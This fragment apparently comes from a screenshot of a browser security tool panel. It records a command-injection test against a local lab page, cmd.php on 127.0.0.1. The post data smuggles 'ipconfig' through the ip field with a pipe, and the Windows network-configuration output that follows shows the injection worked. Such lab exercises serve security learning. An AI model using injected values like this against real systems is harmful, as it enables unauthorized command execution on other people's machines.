 Load URL
http://127.0.0.1:8888/cmd.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing s
Post data
Submit=&ip=127.0.0.1|ipconfig
Windows IP 配置
以太网适配器 SSTAP 1:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::358f:6bd0:4667:b74a%25
IPv4 地址 . . . . . . . . . . . . : 192.168.74.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :